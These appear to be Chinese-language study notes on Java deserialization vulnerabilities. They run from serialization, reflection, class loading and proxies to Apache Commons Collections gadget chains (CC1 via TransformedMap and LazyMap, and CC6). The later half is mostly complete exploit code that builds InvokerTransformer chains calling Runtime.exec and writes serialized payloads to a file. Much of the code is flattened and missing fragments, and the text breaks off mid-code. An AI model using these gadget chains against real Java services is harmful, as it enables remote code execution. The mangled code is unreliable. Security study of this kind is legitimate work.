相关工具:ysoserial
参见b站up白日梦组长
以及来源于韩顺平的基础知识
基础 https://blog.csdn.net/mocas_wang/article/details/107621010
序列化:将java对象转换为字节序列,在两个Java进程进行通信时实现进程间对象传送
序列化实现 这里是原生的writeObject序列化readObject反序列化:安全问题自动调用
序列化一个没有实现 Serializable 接口的对象,你需要采取其他方法,比如使用一些外部库,或者手动实现序列化和反序列化的逻辑。比如使用 Java 的 ObjectOutputStream 和 ObjectInputStream 来手动进行序列化和反序列化
Serializable 接口的特点 transient标识的对象成员变量不参与序列化,静态成员变量是不能被序列化,一个实现 Serializable 接口的子类也是可以被序列化的,序列化类的属性没有实现 Serializable 那么在序列化就会报错,在反序列化过程中,它的父类如果没有实现序列化接口,那么将需要提供无参构造函数来重新创建对象,Serializable 在序列化和反序列化过程中大量使用了反射,因此其过程会产生的大量的内存碎片
举例 序列化:
1 2 3 4 5 6 7 8 9 10 11 12 13 ...public class SerializationTest {public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("chessefile" ));public static void main (String[] args) throws Exception{Person person = new Person ("aa" ,22 );
反序列化:
1 2 3 4 5 6 7 8 9 10 11 12 13 ...public class UnserializeTest {public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;public static void main (String[] args) throws Exception{Person person = (Person)unserialize("cheesefile" );
入口类source 可能的形式 1.入口类readObject直接调用危险方法(例:传一个类,在里面重写readObject加个命令执行,把这个类序列化,反序列化时会执行命令执行的代码)
条件 最好选择JDK内置类,通用的框架或包(传一个东西,服务器上有相同的,可序列化)
调用链gadget chain 找利用链:某些重写Object自带方法,有潜在危险函数,类可反序列化,该类可能出现在利用链上
1 2 3 4 5 6 7 8 9 10 11 12 13 14 HashMap<URL,Interger> hashmap = new HashMap();url = new URL("http://..." );url .getClass();"hashCode" );true );url ,1234 );url ,1 ); url ,-1 );
执行类sink 实现rce ssrf balabala…
反序列化漏洞应用 1.定制需要的对象


反射 Class类 1.Class也是类,因此也继承Object类
2.Class类对象不是new出来的,是系统自动创建的
3.对于某个类的Class对象,在内存只有一份,类只加载一次
4.每个类的实例都会记得自己由哪个Class生成
5.通过Class对象可以完整得到一个类的结构
6.Class存放在堆
7.类的字节码二进制数据存放在方法区,有的地方称之为类的元数据(包括方法代码,变量名,方法名,访问权限等)
如下存在Class对象:
1.外部类,成员内部类,静态内部类,局部内部类,匿名内部类
2.interface:接口
3.数组
4.enum:枚举
5.annotation:注解
6.基本数据类型
7.void
类加载 Java类加载机制和对象创建过程 - 个人文章 - SegmentFault 思否
基本说明 类加载时机 1.创建对象时(new):静态加载
2.当子类被加载时,父类也加载:静态加载
3.调用类中的静态成员时:静态加载
4.反射:动态加载
如:Class.forName("com.test.Cat")



过程 类加载三个阶段 加载阶段 连接阶段 验证:
准备:
JVM会在该阶段对静态变量,分配内存并默认初始化(对应数据类型的默认初始值,如0,0L,null,false等)。这些变量使用的内存都在方法区分配
解析:
虚拟机将常量池内的符号引用替换为直接引用的过程(???)
初始化 反射基础 通过反射创建对象:
原文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import java.io.IOException;import java.io.ObjectInputStream;import java.io.Serializable;public class Person implements Serializable {public int age;private String name;public Person (int age, String name) {this .age = age;this .name = name;public int getAge () {return age;public void setAge (int age) {this .age = age;public Person () {@Override public String toString () {return "Person{" +"age=" + age +", name='" + name + '\'' +'}' ;public String getName () {return name;public void test (String name) {public void setName (String name) {this .name = name;private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException {"calc" );
反射:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import java.lang.reflect.Method;import java.lang.reflect.Field;import java.lang.reflect.Constructor;public class fanshe {public static void main (String[] args) throws Exception{Person person = new Person (); Class c1 = Class.forName("Person" );Constructor s1 = c1.getConstructor(int .class,String.class);Person p = (Person)s1.newInstance(111 ,"aaa" );Field a = c1.getDeclaredField("name" );true );"bbbbb" );Method m = c1.getMethod("test" ,String.class);"test" );
反射plus:static final修饰 https://blog.csdn.net/wu_weijie/article/details/129251045#:~:text=
Java12需要指定模块:
1 --add-opens java.base/java.lang=ALL-UNNAMED --add-opens java.base/java.lang.reflect=ALL-UNNAMED
JDK12前 原文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import java.io.IOException;import java.io.ObjectInputStream;import java.io.Serializable;public class name implements Serializable {private final static String Name = new String ("111" );@Override public String toString () {return " name=" + Name ;public void print () {public static String get () {return Name;
反射:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import java.lang.reflect.Field;import java.lang.reflect.Modifier;public class Main {public static void main (String[] args) throws Exception {name a = new name ();Class b = Class.forName("name" );Field modifiersField = Field.class.getDeclaredField("modifiers" );true );Field nameField = b.getDeclaredField("Name" );true );null ,"222" );
JDK12后 JDK12以后,直接获取modifiers会报错,不允许直接获取 Field 类中的字段
从 jdk.internal.reflect.Reflection 第 58 行可以看到,fieldFilterMap 增加了 Field.class 的所有成员,即 Field 下的任何字段都不能直接通过公共反射方法获取。
调用私有方法 getDeclaredFields0可以获得想要的对象
1 2 3 4 5 6 7 8 9 10 Method getDeclaredFields0 = Class.class.getDeclaredMethod("getDeclaredFields0" , boolean .class);true );false );Field modifiers = null ;for (Field each : fields) {if ("modifiers" .equals(each.getName())) {
JDK动态代理 设计模式(四)——搞懂什么是代理模式 - 知乎 (zhihu.com)
用途:不修改原代码进行拓展,功能附加增强,对其执行操作,用其他对象控制这个对象
注意:代理类和被代理类应该公用一个接口,或共同继承某个类
在反序列化中:利用invoke调用,类似readObject,有函数调用时可以自动执行invoke;可以拼接两条链
简要例子 UserProxy.java
1 2 3 4 5 6 7 8 9 10 11 12 13 public abstract class UserProxy implements IUser {public UserProxy () {public UserProxy (IUser user) {this .user=user;}@Override public void show () {"show!!" );
ProxyTest.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class ProxyTest {public static void main (String[] args) {IUser user = new UserImpl ();InvocationHandler userinvocationhandler = new UserInvocationHandler (user);IUser userProxy = (IUser)Proxy.newProxyInstance(user.getClass().getClassLoader(), user.getClass().getInterfaces(),userinvocationhandler);
UserInvocationHandler.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import java.lang.reflect.InvocationHandler;import java.lang.reflect.Method;public class UserInvocationHandler implements InvocationHandler {public UserInvocationHandler () {public UserInvocationHandler (IUser user) {this .user=user;@Override public Object invoke (Object proxy, Method method, Object[] args) throws Throwable {return null ;
IUser.java
1 2 3 4 5 public interface IUser {void show () ;void create () ;void update () ;
UserImpl.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class UserImpl implements IUser {public UserImpl () {@Override public void show () {"show!" );@Override public void create () {"create!" );@Override public void update () {"update!" );
动态类加载 Java类加载机制和对象创建过程 - 个人文章 - SegmentFault 思否
面试官:说说双亲委派模型? - 掘金 (juejin.cn)
使用ClassLoader.loadClass不初始化
加载任意类原理(双亲委派):
继承关系:ClassLoader->SecureClassLoader->URLClassLoader->AppLoader/ExtClassLoader
调用关系:loadClass->findClass(重写的方法)->defineClass(从字节码加载类)
1 2 3 4 URLClassLoader urlClassLoader = new URLClassLoader (new URL []{new URL ("file:///D:\\tmp\\classes\\" )});"Test" );
可以直接调用D:\tmp\classes\文件夹下的Test.class
1 2 3 4 5 6 7 ClassLoader cl = ClassLoader.getSystemClassLoader();Method defineClassMethod = ClassLoader.class.getDeclaredMethod("defineClass" ,String.class,byte [],int .class,int .class);true );byte [] code = Files.readAllBytes(Path.get("D:\\tep\\classes\\Test.class" ));Class c = (Class) defineClassMethod.invoke(cl,"Test" ,code,0 ,code.length);
1 2 3 4 5 6 7 8 9 10 ClassLoader cl = ClassLoader.getSystemClassLoader();Class c = Unsafe.class;Field theUnsafeField = c.getDeclareField("theUnsafe" );true );Unsafe unsafe = (Unsafe) theUnsafeField.get(null );Class c2 = (Class)unsafe.defineClass("Test" ,code,0 ,code.length,cl,null );
CC链 Apache Commons Collections包和简介 | 闪烁之狐 (blinkfox.github.io)
环境准备 github直接下载的zip格式ysoserial
jdk:1.8 8u65 IDEA
jdk8u/jdk8u/jdk: af660750b2f4 (openjdk.org)
从以上链接下载zip形式压缩包,解压缩后打开src=>share=>classes 复制sun
打开jdk所在文件夹 解压src并打开 将复制的sun黏贴在这里
随便点开一个cc下的文件,如InvokerTransformer.class,此为反编译文件,在IDEA里点击下载源码
前置内容 1 2 3 4 5 6 public interface Transformer {public Object transform (Object input) ;
部分代码:
1 2 3 4 5 6 7 8 9 10 public ConstantTransformer (Object constantToReturn) {super ();public Object transform (Object input) {return iConstant;
示例:
1 2 3 4 5 6 7 8 9 10 11 12 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;public class testforlearn {public static void main (String[] args) {ConstantTransformer c = new ConstantTransformer (Runtime.getRuntime());Object transform = c.transform(new Object ());
可以实现任意方法调用
部分代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 private InvokerTransformer (String methodName) {super ();null ;null ;public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) {super ();public Object transform (Object input) {if (input == null ) {return null ;try {Class cls = input.getClass();Method method = cls.getMethod(iMethodName, iParamTypes);return method.invoke(input, iArgs);catch (NoSuchMethodException ex) {throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist" );catch (IllegalAccessException ex) {throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed" );catch (InvocationTargetException ex) {throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception" , ex);
示例:
1 2 3 4 5 6 7 8 9 10 11 12 package ysoserial.payloads;import org.apache.commons.collections.functors.InvokerTransformer;import java.io.IOException;public class testforlearn {public static void main (String[] args) throws IOException {InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" });
可以链式调用
部分代码:
1 2 3 4 5 6 7 8 9 10 11 12 public ChainedTransformer (Transformer[] transformers) {super ();public Object transform (Object object) {for (int i = 0 ; i < iTransformers.length; i++) {return object;
示例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;public class testforlearn {public static void main (String[] args) {String cmd = "calc" ;new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{new Object []{"getRuntime" , null }new InvokerTransformer ("invoke" , new Class []{new Object []{null , null }new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{cmd})Transformer transformedChain = new ChainedTransformer (transformers);null );
CC1 跟进transform方法(ctrl+alt+f7),发现两个可利用类:TransfromedMap和LazyMap
TransfromedMap式: 思路记录&exp: 大致思路:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.HashedMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.util.HashMap;import java.util.Map;import java.lang.*;import java.lang.annotation.*;import java.lang.reflect.*;import java.io.Serializable;import java.util.*;import java.security.AccessController;import java.security.PrivilegedAction;public class testforlearn {public static void main (String[] args) throws Exception{Runtime r = Runtime.getRuntime();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" });new HashMap ();"key" ,"随便啥" );null ,invokerTransformer);Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor annotationInvocationhdlCon = c.getDeclaredConstructor(Class.class,Map.class);true );Object o = annotationInvocationhdlCon.newInstance(Override.class,transformedMap);"ser.bin" );public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
最终&exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.map.HashedMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.util.HashMap;import java.util.Map;import java.lang.*;import java.lang.Runtime;import java.lang.annotation.*;import java.lang.reflect.*;import java.io.Serializable;import java.util.*;import java.security.AccessController;import java.security.PrivilegedAction;public class testforlearn2 {public static void main (String[] args) throws Exception{new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }),new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }),new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap ();"value" ,"随便啥" );Map transformedMap = TransformedMap.decorate(map,null ,chainedTransformer);Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor annotationInvocationhdlCon = c.getDeclaredConstructor(Class.class,Map.class);true );Object o = annotationInvocationhdlCon.newInstance(Target.class,transformedMap);"ser.bin" );public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
TransfromedMap: 跟到这个类,发现:
1 2 3 protected Object checkSetValue (Object value) {return valueTransformer.transform(value);
构造函数:
1 2 3 4 5 protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) {super (map);this .keyTransformer = keyTransformer;this .valueTransformer = valueTransformer;
跟这个构造函数,发现:
1 2 3 public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) {return new TransformedMap (map, keyTransformer, valueTransformer);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static class MapEntry extends AbstractMapEntryDecorator {private final AbstractInputCheckedMapDecorator parent;protected MapEntry (Map.Entry entry, AbstractInputCheckedMapDecorator parent) {super (entry);this .parent = parent;public Object setValue (Object value) {return entry.setValue(value);
AnnotationInvocationHandler: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {AnnotationType annotationType = null ;try {catch (IllegalArgumentException e) {throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" );for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
构造函数:
1 2 3 4 5 6 7 8 9 AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues) {if (!type.isAnnotation() ||1 ||0 ] != java.lang.annotation.Annotation.class)throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." );this .type = type;this .memberValues = memberValues;
注意这个类的定义:
1 class AnnotationInvocationHandler implements InvocationHandler , Serializable
default类型,实例化时只能在annotation下才能访问到,需要反射调用
LazyMap式: 思路&exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.map.HashedMap;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.util.HashMap;import java.util.Map;import java.lang.*;import java.lang.Runtime;import java.lang.annotation.*;import java.lang.reflect.*;import java.io.Serializable;import java.util.*;import java.security.AccessController;import java.security.PrivilegedAction;public class testforlearn2 {public static void main (String[] args) throws Exception{new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }),new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }),new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap ();"value" ,"随便啥" );Map transformedMap = LazyMap.decorate(map,chainedTransformer);"sun.reflect.annotation.AnnotationInvocationHandler" );true );new Class [] {Map.class},handler);"ser.bin" );public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
LazyMap: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public static Map decorate (Map map, Factory factory) {return new LazyMap (map, factory);public static Map decorate (Map map, Transformer factory) {return new LazyMap (map, factory);protected LazyMap (Map map, Factory factory) {super (map);if (factory == null ) {throw new IllegalArgumentException ("Factory must not be null" );this .factory = FactoryTransformer.getInstance(factory);public Object get (Object key) {if (map.containsKey(key) == false ) {Object value = factory.transform(key);return value;return map.get(key);
AnnotationInvocationHandler:(又是它) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 public Object invoke (Object proxy, Method method, Object[] args) {String member = method.getName();if (member.equals("equals" ) && paramTypes.length == 1 &&0 ] == Object.class)return equalsImpl(args[0 ]);if (paramTypes.length != 0 )throw new AssertionError ("Too many parameters for an annotation method" );switch (member) {case "toString" :return toStringImpl();case "hashCode" :return hashCodeImpl();case "annotationType" :return type;Object result = memberValues.get(member);if (result == null )throw new IncompleteAnnotationException (type, member);if (result instanceof ExceptionProxy)throw ((ExceptionProxy) result).generateException();if (result.getClass().isArray() && Array.getLength(result) != 0 )return result;private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {AnnotationType annotationType = null ;try {catch (IllegalArgumentException e) {throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" );for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
LazyMap(plus)式(CC6阉割版,感觉不太能用): 在java 8u71以后,sun.reflect.annotation.AnnotationInvocationHandler的readObject的逻辑变化,利用不了,想要在高版本执行必须要找一条新的链
思路&exp: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.HashedMap;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.util.HashMap;import java.util.Map;import java.lang.*;import java.lang.Runtime;import java.lang.annotation.*;import java.lang.reflect.*;import java.io.Serializable;import java.util.*;import java.security.AccessController;import java.security.PrivilegedAction;public class testforlearn2 {public static void main (String[] args) throws Exception{new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }),new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }),new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap ();"用不上这个值" ,"随便啥反正有ConstantTransformer" );Map transformedMap = LazyMap.decorate(map,chainedTransformer);TiedMapEntry tme = new TiedMapEntry (transformedMap,"随便啥反正有ConstantTransformer" );Map finalmap = new HashMap ();"balabala" );"ser.bin" );public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
TiedMapEntry: 部分代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public TiedMapEntry (Map map, Object key) {super ();this .map = map;this .key = key;public Object getValue () {return map.get(key);public int hashCode () {Object value = getValue();return (getKey() == null ? 0 : getKey().hashCode()) ^null ? 0 : value.hashCode());
HashMap: 部分代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {if (loadFactor <= 0 || Float.isNaN(loadFactor))throw new InvalidObjectException ("Illegal load factor: " +int mappings = s.readInt(); if (mappings < 0 )throw new InvalidObjectException ("Illegal mappings count: " +else if (mappings > 0 ) { float lf = Math.min(Math.max(0.25f , loadFactor), 4.0f );float fc = (float )mappings / lf + 1.0f ;int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?int )fc));float ft = (float )cap * lf;int )ft : Integer.MAX_VALUE);@SuppressWarnings({"rawtypes","unchecked"}) new Node [cap];for (int i = 0 ; i < mappings; i++) {@SuppressWarnings("unchecked") K key = (K) s.readObject();@SuppressWarnings("unchecked") V value = (V) s.readObject();false , false );static final int hash (Object key) {int h;return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 );
CC6 和LazyMap(plus)很像,但更长,当然这样没有上面的奇怪问题
思路&exp: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.HashedMap;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.util.HashMap;import java.util.Map;import java.lang.*;import java.lang.Runtime;import java.lang.annotation.*;import java.lang.reflect.*;import java.io.Serializable;import java.util.*;import java.security.AccessController;import java.security.PrivilegedAction;public class testforlearn2 {public static void main (String[] args) throws Exception{new Transformer []{new ConstantTransformer 